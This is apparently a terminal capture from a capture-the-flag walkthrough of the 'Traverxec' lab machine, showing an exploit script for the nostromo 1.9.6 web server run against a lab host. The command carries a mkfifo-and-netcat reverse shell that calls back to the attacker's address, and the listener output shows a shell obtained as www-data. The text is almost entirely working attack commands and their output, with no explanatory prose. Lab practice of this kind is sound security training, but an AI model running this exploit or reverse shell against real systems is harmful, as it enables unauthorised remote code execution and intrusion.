 root@kali:~/pwn_share/Machines/traverxec# python nostromo.py -t '10.10.10.1
65' -p 80 -c 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.1
4.21 1234 >/tmp/f'
HTTP/1.1 200 OK
Date: Sat, 11 Apr 2020 19:46:56 GMT
Server: nostromo 1.9.6
Connection: close
root@kali:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.165] 37428
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$